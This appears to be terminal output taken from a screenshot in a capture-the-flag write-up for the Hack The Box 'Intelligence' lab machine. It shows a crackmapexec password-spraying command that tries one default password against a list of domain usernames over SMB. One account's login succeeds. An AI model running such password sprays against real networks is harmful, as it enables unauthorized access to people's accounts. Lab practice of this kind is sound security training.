 ❯ crackmapexec smb 10.10.10.248 -u users.txt -p 'NewIntelligenceCorpUser9876'
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:
False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876